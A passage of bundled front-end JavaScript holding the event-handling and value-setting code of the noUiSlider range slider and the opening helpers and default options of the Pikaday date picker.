    var filter = grid.filter || false;
    var values = grid.values || false;
    var stepped = grid.stepped || false;
    var group = getGroup( mode, values, stepped );
    var spread = generateSpread( density, mode, group );
    var format = grid.format || {
      to: Math.round
    };

    scope_Pips = scope_Target.appendChild(addMarking(
      spread,
      filter,
      format
    ));

    return scope_Pips;
  }


  // Shorthand for base dimensions.
  function baseSize ( ) {
    var rect = scope_Base.getBoundingClientRect();
    var alt = 'offset' + ['Width', 'Height'][options.ort];
    return options.ort === 0 ? (rect.width||scope_Base[alt]) : (rect.height||scope_Base[alt]);
  }

  // Handler for attaching events trough a proxy.
  function attachEvent ( events, element, callback, data ) {

    // This function can be used to 'filter' events to the slider.
    // element is a node, not a nodeList

    var method = function ( e ){

      e = fixEvent(e, data.pageOffset, data.target || element);

      // fixEvent returns false if this event has a different target
      // when handling (multi-) touch events;
      if ( !e ) {
        return false;
      }

      // doNotReject is passed by all end events to make sure released touches
      // are not rejected, leaving the slider "stuck" to the cursor;
      if ( scope_Target.hasAttribute('disabled') && !data.doNotReject ) {
        return false;
      }

      // Stop if an active 'tap' transition is taking place.
      if ( hasClass(scope_Target, options.cssClasses.tap) && !data.doNotReject ) {
        return false;
      }

      // Ignore right or middle clicks on start #454
      if ( events === actions.start && e.buttons !== undefined && e.buttons > 1 ) {
        return false;
      }

      // Ignore right or middle clicks on start #454
      if ( data.hover && e.buttons ) {
        return false;
      }

      // 'supportsPassive' is only true if a browser also supports touch-action: none in CSS.
      // iOS safari does not, so it doesn't get to benefit from passive scrolling. iOS does support
      // touch-action: manipulation, but that allows panning, which breaks
      // sliders after zooming/on non-responsive pages.
      // See: https://bugs.webkit.org/show_bug.cgi?id=133112
      if ( !supportsPassive ) {
        e.preventDefault();
      }

      e.calcPoint = e.points[ options.ort ];

      // Call the event handler with the event [ and additional data ].
      callback ( e, data );
    };

    var methods = [];

    // Bind a closure on the target for every event type.
    events.split(' ').forEach(function( eventName ){
      element.addEventListener(eventName, method, supportsPassive ? { passive: true } : false);
      methods.push([eventName, method]);
    });

    return methods;
  }

  // Provide a clean event with standardized offset values.
  function fixEvent ( e, pageOffset, eventTarget ) {

    // Filter the event to register the type, which can be
    // touch, mouse or pointer. Offset changes need to be
    // made on an event specific basis.
    var touch = e.type.indexOf('touch') === 0;
    var mouse = e.type.indexOf('mouse') === 0;
    var pointer = e.type.indexOf('pointer') === 0;

    var x;
    var y;

    // IE10 implemented pointer events with a prefix;
    if ( e.type.indexOf('MSPointer') === 0 ) {
      pointer = true;
    }

    // In the event that multitouch is activated, the only thing one handle should be concerned
    // about is the touches that originated on top of it.
    if ( touch ) {

      // Returns true if a touch originated on the target.
      var isTouchOnTarget = function (checkTouch) {
        return checkTouch.target === eventTarget || eventTarget.contains(checkTouch.target);
      };

      // In the case of touchstart events, we need to make sure there is still no more than one
      // touch on the target so we look amongst all touches.
      if (e.type === 'touchstart') {

        var targetTouches = Array.prototype.filter.call(e.touches, isTouchOnTarget);

        // Do not support more than one touch per handle.
        if ( targetTouches.length > 1 ) {
          return false;
        }

        x = targetTouches[0].pageX;
        y = targetTouches[0].pageY;

      } else {

        // In the other cases, find on changedTouches is enough.
        var targetTouch = Array.prototype.find.call(e.changedTouches, isTouchOnTarget);

        // Cancel if the target touch has not moved.
        if ( !targetTouch ) {
          return false;
        }

        x = targetTouch.pageX;
        y = targetTouch.pageY;
      }
    }

    pageOffset = pageOffset || getPageOffset(scope_Document);

    if ( mouse || pointer ) {
      x = e.clientX + pageOffset.x;
      y = e.clientY + pageOffset.y;
    }

    e.pageOffset = pageOffset;
    e.points = [x, y];
    e.cursor = mouse || pointer; // Fix #435

    return e;
  }

  // Translate a coordinate in the document to a percentage on the slider
  function calcPointToPercentage ( calcPoint ) {
    var location = calcPoint - offset(scope_Base, options.ort);
    var proposal = ( location * 100 ) / baseSize();

    // Clamp proposal between 0% and 100%
    // Out-of-bound coordinates may occur when .noUi-base pseudo-elements
    // are used (e.g. contained handles feature)
    proposal = limit(proposal);

    return options.dir ? 100 - proposal : proposal;
  }

  // Find handle closest to a certain percentage on the slider
  function getClosestHandle ( proposal ) {

    var closest = 100;
    var handleNumber = false;

    scope_Handles.forEach(function(handle, index){

      // Disabled handles are ignored
      if ( handle.hasAttribute('disabled') ) {
        return;
      }

      var pos = Math.abs(scope_Locations[index] - proposal);

      if ( pos < closest || (pos === 100 && closest === 100) ) {
        handleNumber = index;
        closest = pos;
      }
    });

    return handleNumber;
  }

  // Fire 'end' when a mouse or pen leaves the document.
  function documentLeave ( event, data ) {
    if ( event.type === "mouseout" && event.target.nodeName === "HTML" && event.relatedTarget === null ){
      eventEnd (event, data);
    }
  }

  // Handle movement on document for handle and range drag.
  function eventMove ( event, data ) {

    // Fix #498
    // Check value of .buttons in 'start' to work around a bug in IE10 mobile (data.buttonsProperty).
    // https://connect.microsoft.com/IE/feedback/details/927005/mobile-ie10-windows-phone-buttons-property-of-pointermove-event-always-zero
    // IE9 has .buttons and .which zero on mousemove.
    // Firefox breaks the spec MDN defines.
    if ( navigator.appVersion.indexOf("MSIE 9") === -1 && event.buttons === 0 && data.buttonsProperty !== 0 ) {
      return eventEnd(event, data);
    }

    // Check if we are moving up or down
    var movement = (options.dir ? -1 : 1) * (event.calcPoint - data.startCalcPoint);

    // Convert the movement into a percentage of the slider width/height
    var proposal = (movement * 100) / data.baseSize;

    moveHandles(movement > 0, proposal, data.locations, data.handleNumbers);
  }

  // Unbind move events on document, call callbacks.
  function eventEnd ( event, data ) {

    // The handle is no longer active, so remove the class.
    if ( data.handle ) {
      removeClass(data.handle, options.cssClasses.active);
      scope_ActiveHandlesCount -= 1;
    }

    // Unbind the move and end events, which are added on 'start'.
    data.listeners.forEach(function( c ) {
      scope_DocumentElement.removeEventListener(c[0], c[1]);
    });

    if ( scope_ActiveHandlesCount === 0 ) {
      // Remove dragging class.
      removeClass(scope_Target, options.cssClasses.drag);
      setZindex();

      // Remove cursor styles and text-selection events bound to the body.
      if ( event.cursor ) {
        scope_Body.style.cursor = '';
        scope_Body.removeEventListener('selectstart', preventDefault);
      }
    }

    data.handleNumbers.forEach(function(handleNumber){
      fireEvent('change', handleNumber);
      fireEvent('set', handleNumber);
      fireEvent('end', handleNumber);
    });
  }

  // Bind move events on document.
  function eventStart ( event, data ) {

    var handle;
    if ( data.handleNumbers.length === 1 ) {

      var handleOrigin = scope_Handles[data.handleNumbers[0]];

      // Ignore 'disabled' handles
      if ( handleOrigin.hasAttribute('disabled') ) {
        return false;
      }

      handle = handleOrigin.children[0];
      scope_ActiveHandlesCount += 1;

      // Mark the handle as 'active' so it can be styled.
      addClass(handle, options.cssClasses.active);
    }

    // A drag should never propagate up to the 'tap' event.
    event.stopPropagation();

    // Record the event listeners.
    var listeners = [];

    // Attach the move and end events.
    var moveEvent = attachEvent(actions.move, scope_DocumentElement, eventMove, {
      // The event target has changed so we need to propagate the original one so that we keep
      // relying on it to extract target touches.
      target: event.target,
      handle: handle,
      listeners: listeners,
      startCalcPoint: event.calcPoint,
      baseSize: baseSize(),
      pageOffset: event.pageOffset,
      handleNumbers: data.handleNumbers,
      buttonsProperty: event.buttons,
      locations: scope_Locations.slice()
    });

    var endEvent = attachEvent(actions.end, scope_DocumentElement, eventEnd, {
      target: event.target,
      handle: handle,
      listeners: listeners,
      doNotReject: true,
      handleNumbers: data.handleNumbers
    });

    var outEvent = attachEvent("mouseout", scope_DocumentElement, documentLeave, {
      target: event.target,
      handle: handle,
      listeners: listeners,
      doNotReject: true,
      handleNumbers: data.handleNumbers
    });

    // We want to make sure we pushed the listeners in the listener list rather than creating
    // a new one as it has already been passed to the event handlers.
    listeners.push.apply(listeners, moveEvent.concat(endEvent, outEvent));

    // Text selection isn't an issue on touch devices,
    // so adding cursor styles can be skipped.
    if ( event.cursor ) {

      // Prevent the 'I' cursor and extend the range-drag cursor.
      scope_Body.style.cursor = getComputedStyle(event.target).cursor;

      // Mark the target with a dragging state.
      if ( scope_Handles.length > 1 ) {
        addClass(scope_Target, options.cssClasses.drag);
      }

      // Prevent text selection when dragging the handles.
      // In noUiSlider <= 9.2.0, this was handled by calling preventDefault on mouse/touch start/move,
      // which is scroll blocking. The selectstart event is supported by FireFox starting from version 52,
      // meaning the only holdout is iOS Safari. This doesn't matter: text selection isn't triggered there.
      // The 'cursor' flag is false.
      // See: http://caniuse.com/#search=selectstart
      scope_Body.addEventListener('selectstart', preventDefault, false);
    }

    data.handleNumbers.forEach(function(handleNumber){
      fireEvent('start', handleNumber);
    });
  }

  // Move closest handle to tapped location.
  function eventTap ( event ) {

    // The tap event shouldn't propagate up
    event.stopPropagation();

    var proposal = calcPointToPercentage(event.calcPoint);
    var handleNumber = getClosestHandle(proposal);

    // Tackle the case that all handles are 'disabled'.
    if ( handleNumber === false ) {
      return false;
    }

    // Flag the slider as it is now in a transitional state.
    // Transition takes a configurable amount of ms (default 300). Re-enable the slider after that.
    if ( !options.events.snap ) {
      addClassFor(scope_Target, options.cssClasses.tap, options.animationDuration);
    }

    setHandle(handleNumber, proposal, true, true);

    setZindex();

    fireEvent('slide', handleNumber, true);
    fireEvent('update', handleNumber, true);
    fireEvent('change', handleNumber, true);
    fireEvent('set', handleNumber, true);

    if ( options.events.snap ) {
      eventStart(event, { handleNumbers: [handleNumber] });
    }
  }

  // Fires a 'hover' event for a hovered mouse/pen position.
  function eventHover ( event ) {

    var proposal = calcPointToPercentage(event.calcPoint);

    var to = scope_Spectrum.getStep(proposal);
    var value = scope_Spectrum.fromStepping(to);

    Object.keys(scope_Events).forEach(function( targetEvent ) {
      if ( 'hover' === targetEvent.split('.')[0] ) {
        scope_Events[targetEvent].forEach(function( callback ) {
          callback.call( scope_Self, value );
        });
      }
    });
  }

  // Attach events to several slider parts.
  function bindSliderEvents ( behaviour ) {

    // Attach the standard drag event to the handles.
    if ( !behaviour.fixed ) {

      scope_Handles.forEach(function( handle, index ){

        // These events are only bound to the visual handle
        // element, not the 'real' origin element.
        attachEvent ( actions.start, handle.children[0], eventStart, {
          handleNumbers: [index]
        });
      });
    }

    // Attach the tap event to the slider base.
    if ( behaviour.tap ) {
      attachEvent (actions.start, scope_Base, eventTap, {});
    }

    // Fire hover events
    if ( behaviour.hover ) {
      attachEvent (actions.move, scope_Base, eventHover, { hover: true });
    }

    // Make the range draggable.
    if ( behaviour.drag ){

      scope_Connects.forEach(function( connect, index ){

        if ( connect === false || index === 0 || index === scope_Connects.length - 1 ) {
          return;
        }

        var handleBefore = scope_Handles[index - 1];
        var handleAfter = scope_Handles[index];
        var eventHolders = [connect];

        addClass(connect, options.cssClasses.draggable);

        // When the range is fixed, the entire range can
        // be dragged by the handles. The handle in the first
        // origin will propagate the start event upward,
        // but it needs to be bound manually on the other.
        if ( behaviour.fixed ) {
          eventHolders.push(handleBefore.children[0]);
          eventHolders.push(handleAfter.children[0]);
        }

        eventHolders.forEach(function( eventHolder ) {
          attachEvent ( actions.start, eventHolder, eventStart, {
            handles: [handleBefore, handleAfter],
            handleNumbers: [index - 1, index]
          });
        });
      });
    }
  }


  // Attach an event to this slider, possibly including a namespace
  function bindEvent ( namespacedEvent, callback ) {
    scope_Events[namespacedEvent] = scope_Events[namespacedEvent] || [];
    scope_Events[namespacedEvent].push(callback);

    // If the event bound is 'update,' fire it immediately for all handles.
    if ( namespacedEvent.split('.')[0] === 'update' ) {
      scope_Handles.forEach(function(a, index){
        fireEvent('update', index);
      });
    }
  }

  // Undo attachment of event
  function removeEvent ( namespacedEvent ) {

    var event = namespacedEvent && namespacedEvent.split('.')[0];
    var namespace = event && namespacedEvent.substring(event.length);

    Object.keys(scope_Events).forEach(function( bind ){

      var tEvent = bind.split('.')[0];
      var tNamespace = bind.substring(tEvent.length);

      if ( (!event || event === tEvent) && (!namespace || namespace === tNamespace) ) {
        delete scope_Events[bind];
      }
    });
  }

  // External event handling
  function fireEvent ( eventName, handleNumber, tap ) {

    Object.keys(scope_Events).forEach(function( targetEvent ) {

      var eventType = targetEvent.split('.')[0];

      if ( eventName === eventType ) {
        scope_Events[targetEvent].forEach(function( callback ) {

          callback.call(
            // Use the slider public API as the scope ('this')
            scope_Self,
            // Return values as array, so arg_1[arg_2] is always valid.
            scope_Values.map(options.format.to),
            // Handle index, 0 or 1
            handleNumber,
            // Unformatted slider values
            scope_Values.slice(),
            // Event is fired by tap, true or false
            tap || false,
            // Left offset of the handle, in relation to the slider
            scope_Locations.slice()
          );
        });
      }
    });
  }


  function toPct ( pct ) {
    return pct + '%';
  }

  // Split out the handle positioning logic so the Move event can use it, too
  function checkHandlePosition ( reference, handleNumber, to, lookBackward, lookForward, getValue ) {

    // For sliders with multiple handles, limit movement to the other handle.
    // Apply the margin option by adding it to the handle positions.
    if ( scope_Handles.length > 1 ) {

      if ( lookBackward && handleNumber > 0 ) {
        to = Math.max(to, reference[handleNumber - 1] + options.margin);
      }

      if ( lookForward && handleNumber < scope_Handles.length - 1 ) {
        to = Math.min(to, reference[handleNumber + 1] - options.margin);
      }
    }

    // The limit option has the opposite effect, limiting handles to a
    // maximum distance from another. Limit must be > 0, as otherwise
    // handles would be unmoveable.
    if ( scope_Handles.length > 1 && options.limit ) {

      if ( lookBackward && handleNumber > 0 ) {
        to = Math.min(to, reference[handleNumber - 1] + options.limit);
      }

      if ( lookForward && handleNumber < scope_Handles.length - 1 ) {
        to = Math.max(to, reference[handleNumber + 1] - options.limit);
      }
    }

    // The padding option keeps the handles a certain distance from the
    // edges of the slider. Padding must be > 0.
    if ( options.padding ) {

      if ( handleNumber === 0 ) {
        to = Math.max(to, options.padding[0]);
      }

      if ( handleNumber === scope_Handles.length - 1 ) {
        to = Math.min(to, 100 - options.padding[1]);
      }
    }

    to = scope_Spectrum.getStep(to);

    // Limit percentage to the 0 - 100 range
    to = limit(to);

    // Return false if handle can't move
    if ( to === reference[handleNumber] && !getValue ) {
      return false;
    }

    return to;
  }

  // Uses slider orientation to create CSS rules. a = base value;
  function inRuleOrder ( v, a ) {
    var o = options.ort;
    return (o?a:v) + ', ' + (o?v:a);
  }

  // Moves handle(s) by a percentage
  // (bool, % to move, [% where handle started, ...], [index in scope_Handles, ...])
  function moveHandles ( upward, proposal, locations, handleNumbers ) {

    var proposals = locations.slice();

    var b = [!upward, upward];
    var f = [upward, !upward];

    // Copy handleNumbers so we don't change the dataset
    handleNumbers = handleNumbers.slice();

    // Check to see which handle is 'leading'.
    // If that one can't move the second can't either.
    if ( upward ) {
      handleNumbers.reverse();
    }

    // Step 1: get the maximum percentage that any of the handles can move
    if ( handleNumbers.length > 1 ) {

      handleNumbers.forEach(function(handleNumber, o) {

        var to = checkHandlePosition(proposals, handleNumber, proposals[handleNumber] + proposal, b[o], f[o], false);

        // Stop if one of the handles can't move.
        if ( to === false ) {
          proposal = 0;
        } else {
          proposal = to - proposals[handleNumber];
          proposals[handleNumber] = to;
        }
      });
    }

    // If using one handle, check backward AND forward
    else {
      b = f = [true];
    }

    var state = false;

    // Step 2: Try to set the handles with the found percentage
    handleNumbers.forEach(function(handleNumber, o) {
      state = setHandle(handleNumber, locations[handleNumber] + proposal, b[o], f[o]) || state;
    });

    // Step 3: If a handle moved, fire events
    if ( state ) {
      handleNumbers.forEach(function(handleNumber){
        fireEvent('update', handleNumber);
        fireEvent('slide', handleNumber);
      });
    }
  }

  // Takes a base value and an offset. This offset is used for the connect bar size.
  // In the initial design for this feature, the origin element was 1% wide.
  // Unfortunately, a rounding bug in Chrome makes it impossible to implement this feature
  // in this manner: https://bugs.chromium.org/p/chromium/issues/detail?id=798223
  function transformDirection ( a, b ) {
    return options.dir ? 100 - a - b : a;
  }

  // Updates scope_Locations and scope_Values, updates visual state
  function updateHandlePosition ( handleNumber, to ) {

    // Update locations.
    scope_Locations[handleNumber] = to;

    // Convert the value to the slider stepping/range.
    scope_Values[handleNumber] = scope_Spectrum.fromStepping(to);

    var rule = 'translate(' + inRuleOrder(toPct(transformDirection(to, 0) - scope_DirOffset), '0') + ')';
    scope_Handles[handleNumber].style[options.transformRule] = rule;

    updateConnect(handleNumber);
    updateConnect(handleNumber + 1);
  }

  // Handles before the slider middle are stacked later = higher,
  // Handles after the middle later is lower
  // [[7] [8] .......... | .......... [5] [4]
  function setZindex ( ) {

    scope_HandleNumbers.forEach(function(handleNumber){
      var dir = (scope_Locations[handleNumber] > 50 ? -1 : 1);
      var zIndex = 3 + (scope_Handles.length + (dir * handleNumber));
      scope_Handles[handleNumber].style.zIndex = zIndex;
    });
  }

  // Test suggested values and apply margin, step.
  function setHandle ( handleNumber, to, lookBackward, lookForward ) {

    to = checkHandlePosition(scope_Locations, handleNumber, to, lookBackward, lookForward, false);

    if ( to === false ) {
      return false;
    }

    updateHandlePosition(handleNumber, to);

    return true;
  }

  // Updates style attribute for connect nodes
  function updateConnect ( index ) {

    // Skip connects set to false
    if ( !scope_Connects[index] ) {
      return;
    }

    var l = 0;
    var h = 100;

    if ( index !== 0 ) {
      l = scope_Locations[index - 1];
    }

    if ( index !== scope_Connects.length - 1 ) {
      h = scope_Locations[index];
    }

    // We use two rules:
    // 'translate' to change the left/top offset;
    // 'scale' to change the width of the element;
    // As the element has a width of 100%, a translation of 100% is equal to 100% of the parent (.noUi-base)
    var connectWidth = h - l;
    var translateRule = 'translate(' + inRuleOrder(toPct(transformDirection(l, connectWidth)), '0') + ')';
    var scaleRule = 'scale(' + inRuleOrder(connectWidth / 100, '1') + ')';

    scope_Connects[index].style[options.transformRule] = translateRule + ' ' + scaleRule;
  }


  // Parses value passed to .set method. Returns current value if not parse-able.
  function resolveToValue ( to, handleNumber ) {

    // Setting with null indicates an 'ignore'.
    // Inputting 'false' is invalid.
    if ( to === null || to === false || to === undefined ) {
      return scope_Locations[handleNumber];
    }

    // If a formatted number was passed, attempt to decode it.
    if ( typeof to === 'number' ) {
      to = String(to);
    }

    to = options.format.from(to);
    to = scope_Spectrum.toStepping(to);

    // If parsing the number failed, use the current value.
    if ( to === false || isNaN(to) ) {
      return scope_Locations[handleNumber];
    }

    return to;
  }

  // Set the slider value.
  function valueSet ( input, fireSetEvent ) {

    var values = asArray(input);
    var isInit = scope_Locations[0] === undefined;

    // Event fires by default
    fireSetEvent = (fireSetEvent === undefined ? true : !!fireSetEvent);

    // Animation is optional.
    // Make sure the initial values were set before using animated placement.
    if ( options.animate && !isInit ) {
      addClassFor(scope_Target, options.cssClasses.tap, options.animationDuration);
    }

    // First pass, without lookAhead but with lookBackward. Values are set from left to right.
    scope_HandleNumbers.forEach(function(handleNumber){
      setHandle(handleNumber, resolveToValue(values[handleNumber], handleNumber), true, false);
    });

    // Second pass. Now that all base values are set, apply constraints
    scope_HandleNumbers.forEach(function(handleNumber){
      setHandle(handleNumber, scope_Locations[handleNumber], true, true);
    });

    setZindex();

    scope_HandleNumbers.forEach(function(handleNumber){

      fireEvent('update', handleNumber);

      // Fire the event only for handles that received a new value, as per #579
      if ( values[handleNumber] !== null && fireSetEvent ) {
        fireEvent('set', handleNumber);
      }
    });
  }

  // Reset slider to initial values
  function valueReset ( fireSetEvent ) {
    valueSet(options.start, fireSetEvent);
  }

  // Get the slider value.
  function valueGet ( ) {

    var values = scope_Values.map(options.format.to);

    // If only one handle is used, return a single value.
    if ( values.length === 1 ){
      return values[0];
    }

    return values;
  }

  // Removes classes from the root and empties it.
  function destroy ( ) {

    for ( var key in options.cssClasses ) {
      if ( !options.cssClasses.hasOwnProperty(key) ) { continue; }
      removeClass(scope_Target, options.cssClasses[key]);
    }

    while (scope_Target.firstChild) {
      scope_Target.removeChild(scope_Target.firstChild);
    }

    delete scope_Target.noUiSlider;
  }

  // Get the current step size for the slider.
  function getCurrentStep ( ) {

    // Check all locations, map them to their stepping point.
    // Get the step point, then find it in the input list.
    return scope_Locations.map(function( location, index ){

      var nearbySteps = scope_Spectrum.getNearbySteps( location );
      var value = scope_Values[index];
      var increment = nearbySteps.thisStep.step;
      var decrement = null;

      // If the next value in this step moves into the next step,
      // the increment is the start of the next step - the current value
      if ( increment !== false ) {
        if ( value + increment > nearbySteps.stepAfter.startValue ) {
          increment = nearbySteps.stepAfter.startValue - value;
        }
      }


      // If the value is beyond the starting point
      if ( value > nearbySteps.thisStep.startValue ) {
        decrement = nearbySteps.thisStep.step;
      }

      else if ( nearbySteps.stepBefore.step === false ) {
        decrement = false;
      }

      // If a handle is at the start of a step, it always steps back into the previous step first
      else {
        decrement = value - nearbySteps.stepBefore.highestStep;
      }


      // Now, if at the slider edges, there is not in/decrement
      if ( location === 100 ) {
        increment = null;
      }

      else if ( location === 0 ) {
        decrement = null;
      }

      // As per #391, the comparison for the decrement step can have some rounding issues.
      var stepDecimals = scope_Spectrum.countStepDecimals();

      // Round per #391
      if ( increment !== null && increment !== false ) {
        increment = Number(increment.toFixed(stepDecimals));
      }

      if ( decrement !== null && decrement !== false ) {
        decrement = Number(decrement.toFixed(stepDecimals));
      }

      return [decrement, increment];
    });
  }

  // Updateable: margin, limit, padding, step, range, animate, snap
  function updateOptions ( optionsToUpdate, fireSetEvent ) {

    // Spectrum is created using the range, snap, direction and step options.
    // 'snap' and 'step' can be updated.
    // If 'snap' and 'step' are not passed, they should remain unchanged.
    var v = valueGet();

    var updateAble = ['margin', 'limit', 'padding', 'range', 'animate', 'snap', 'step', 'format'];

    // Only change options that we're actually passed to update.
    updateAble.forEach(function(name){
      if ( optionsToUpdate[name] !== undefined ) {
        originalOptions[name] = optionsToUpdate[name];
      }
    });

    var newOptions = testOptions(originalOptions);

    // Load new options into the slider state
    updateAble.forEach(function(name){
      if ( optionsToUpdate[name] !== undefined ) {
        options[name] = newOptions[name];
      }
    });

    scope_Spectrum = newOptions.spectrum;

    // Limit, margin and padding depend on the spectrum but are stored outside of it. (#677)
    options.margin = newOptions.margin;
    options.limit = newOptions.limit;
    options.padding = newOptions.padding;

    // Update pips, removes existing.
    if ( options.pips ) {
      pips(options.pips);
    }

    // Invalidate the current positioning so valueSet forces an update.
    scope_Locations = [];
    valueSet(optionsToUpdate.start || v, fireSetEvent);
  }


  // Create the base element, initialize HTML and set classes.
  // Add handles and connect elements.
  addSlider(scope_Target);
  addElements(options.connect, scope_Base);

  // Attach user events.
  bindSliderEvents(options.events);

  // Use the public value method to set the start values.
  valueSet(options.start);

  scope_Self = {
    destroy: destroy,
    steps: getCurrentStep,
    on: bindEvent,
    off: removeEvent,
    get: valueGet,
    set: valueSet,
    reset: valueReset,
    // Exposed for unit testing, don't use this in your application.
    __moveHandles: function(a, b, c) { moveHandles(a, b, scope_Locations, c); },
    options: originalOptions, // Issue #600, #678
    updateOptions: updateOptions,
    target: scope_Target, // Issue #597
    removePips: removePips,
    pips: pips // Issue #594
  };

  if ( options.pips ) {
    pips(options.pips);
  }

  if ( options.tooltips ) {
    tooltips();
  }

  aria();

  return scope_Self;

}


  // Run the standard initializer
  function initialize ( target, originalOptions ) {

    if ( !target || !target.nodeName ) {
      throw new Error("noUiSlider (" + VERSION + "): create requires a single element, got: " + target);
    }

    // Throw an error if the slider was already initialized.
    if ( target.noUiSlider ) {
      throw new Error("noUiSlider (" + VERSION + "): Slider was already initialized.");
    }

    // Test the options and create the slider environment;
    var options = testOptions( originalOptions, target );
    var api = scope( target, options, originalOptions );

    target.noUiSlider = api;

    return api;
  }

  // Use an object instead of a function for future expandability;
  return {
    version: VERSION,
    create: initialize
  };

}));
/*!
 * Pikaday
 *
 * Copyright © 2014 David Bushell | BSD & MIT license | https://github.com/dbushell/Pikaday
 */

(function (root, factory)
{
    'use strict';

    var moment;
    if (typeof exports === 'object') {
        // CommonJS module
        // Load moment.js as an optional dependency
        try { moment = require('moment'); } catch (e) {}
        module.exports = factory(moment);
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(function (req)
        {
            // Load moment.js as an optional dependency
            var id = 'moment';
            try { moment = req(id); } catch (e) {}
            return factory(moment);
        });
    } else {
        root.Pikaday = factory(root.moment);
    }
}(this, function (moment)
{
    'use strict';

    /**
     * feature detection and helper functions
     */
    var hasMoment = typeof moment === 'function',

    hasEventListeners = !!window.addEventListener,

    document = window.document,

    sto = window.setTimeout,

    addEvent = function(el, e, callback, capture)
    {
        if (hasEventListeners) {
            el.addEventListener(e, callback, !!capture);
        } else {
            el.attachEvent('on' + e, callback);
        }
    },

    removeEvent = function(el, e, callback, capture)
    {
        if (hasEventListeners) {
            el.removeEventListener(e, callback, !!capture);
        } else {
            el.detachEvent('on' + e, callback);
        }
    },

    trim = function(str)
    {
        return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g,'');
    },

    hasClass = function(el, cn)
    {
        return (' ' + el.className + ' ').indexOf(' ' + cn + ' ') !== -1;
    },

    addClass = function(el, cn)
    {
        if (!hasClass(el, cn)) {
            el.className = (el.className === '') ? cn : el.className + ' ' + cn;
        }
    },

    removeClass = function(el, cn)
    {
        el.className = trim((' ' + el.className + ' ').replace(' ' + cn + ' ', ' '));
    },

    isArray = function(obj)
    {
        return (/Array/).test(Object.prototype.toString.call(obj));
    },

    isDate = function(obj)
    {
        return (/Date/).test(Object.prototype.toString.call(obj)) && !isNaN(obj.getTime());
    },

    isWeekend = function(date)
    {
        var day = date.getDay();
        return day === 0 || day === 6;
    },

    isLeapYear = function(year)
    {
        // solution by Matti Virkkunen: http://stackoverflow.com/a/4881951
        return year % 4 === 0 && year % 100 !== 0 || year % 400 === 0;
    },

    getDaysInMonth = function(year, month)
    {
        return [31, isLeapYear(year) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
    },

    setToStartOfDay = function(date)
    {
        if (isDate(date)) date.setHours(0,0,0,0);
    },

    compareDates = function(a,b)
    {
        // weak date comparison (use setToStartOfDay(date) to ensure correct result)
        return a.getTime() === b.getTime();
    },

    extend = function(to, from, overwrite)
    {
        var prop, hasProp;
        for (prop in from) {
            hasProp = to[prop] !== undefined;
            if (hasProp && typeof from[prop] === 'object' && from[prop] !== null && from[prop].nodeName === undefined) {
                if (isDate(from[prop])) {
                    if (overwrite) {
                        to[prop] = new Date(from[prop].getTime());
                    }
                }
                else if (isArray(from[prop])) {
                    if (overwrite) {
                        to[prop] = from[prop].slice(0);
                    }
                } else {
                    to[prop] = extend({}, from[prop], overwrite);
                }
            } else if (overwrite || !hasProp) {
                to[prop] = from[prop];
            }
        }
        return to;
    },

    fireEvent = function(el, eventName, data)
    {
        var ev;

        if (document.createEvent) {
            ev = document.createEvent('HTMLEvents');
            ev.initEvent(eventName, true, false);
            ev = extend(ev, data);
            el.dispatchEvent(ev);
        } else if (document.createEventObject) {
            ev = document.createEventObject();
            ev = extend(ev, data);
            el.fireEvent('on' + eventName, ev);
        }
    },

    adjustCalendar = function(calendar) {
        if (calendar.month < 0) {
            calendar.year -= Math.ceil(Math.abs(calendar.month)/12);
            calendar.month += 12;
        }
        if (calendar.month > 11) {
            calendar.year += Math.floor(Math.abs(calendar.month)/12);
            calendar.month -= 12;
        }
        return calendar;
    },

    /**
     * defaults and localisation
     */
    defaults = {

        // bind the picker to a form field
        field: null,

        // automatically show/hide the picker on `field` focus (default `true` if `field` is set)
        bound: undefined,

        // data-attribute on the input field with an aria assistance tekst (only applied when `bound` is set)
        ariaLabel: 'Use the arrow keys to pick a date',

        // position of the datepicker, relative to the field (default to bottom & left)
        // ('bottom' & 'left' keywords are not used, 'top' & 'right' are modifier on the bottom/left position)
        position: 'bottom left',

        // automatically fit in the viewport even if it means repositioning from the position option
        reposition: true,

        // the default output format for `.toString()` and `field` value
        format: 'YYYY-MM-DD',

        // the toString function which gets passed a current date object and format
        // and returns a string
        toString: null,

        // used to create date object from current input string
        parse: null,

        // the initial date to view when first opened
        defaultDate: null,

        // make the `defaultDate` the initial selected value
        setDefaultDate: false,

        // first day of week (0: Sunday, 1: Monday etc)
        firstDay: 0,

        // the default flag for moment's strict date parsing
        formatStrict: false,

        // the minimum/earliest date that can be selected
        minDate: null,
        // the maximum/latest date that can be selected
        maxDate: null,

        // number of years either side, or array of upper/lower range
        yearRange: 10,

        // show week numbers at head of row
        showWeekNumber: false,

        // Week picker mode
        pickWholeWeek: false,

        // used internally (don't config outside)
        minYear: 0,
        maxYear: 9999,
        minMonth: undefined,
        maxMonth: undefined,

        startRange: null,
        endRange: null,

        isRTL: false,

        // Additional text to append to the year in the calendar title
        yearSuffix: '',

        // Render the month after year in the calendar title
        showMonthAfterYear: false,

        // Render days of the calendar grid that fall in the next or previous month
        showDaysInNextAndPreviousMonths: false,

        // Allows user to select days that fall in the next or previous month
        enableSelectionDaysInNextAndPreviousMonths: false,

        // how many months are visible
        numberOfMonths: 1,

        // when numberOfMonths is used, this will help you to choose where the main calendar will be (default `left`, can be set to `right`)
        // only used for the first display or when a selected date is not visible
        mainCalendar: 'left',

        // Specify a DOM element to render the calendar in
        container: undefined,

        // Blur field when date is selected
        blurFieldOnSelect : true,

        // internationalization
        i18n: {
            previousMonth : 'Previous Month',
            nextMonth     : 'Next Month',
            months        : ['January','February','March','April','May','June','July','August','September','October','November','December'],
            weekdays      : ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
            weekdaysShort : ['Sun','Mon','Tue','Wed','Thu','Fri','Sat']
        },

        // Theme Classname
        theme: null,

        // events array
        events: [],

        // callback function
        onSelect: null,
        onOpen: null,
        onClose: null,
        onDraw: null,

        // Enable keyboard input
        keyboardInput: true
    },


    /**
     * templating functions to abstract HTML rendering
     */
    renderDayName = function(opts, day, abbr)
    {
        day += opts.firstDay;
        while (day >= 7) {
            day -= 7;
        }
        return abbr ? opts.i18n.weekdaysShort[day] : opts.i18n.weekdays[day];
    },

    renderDay = function(opts)
    {
        var arr = [];
        var ariaSelected = 'false';
        if (opts.isEmpty) {
            if (opts.showDaysInNextAndPreviousMonths) {
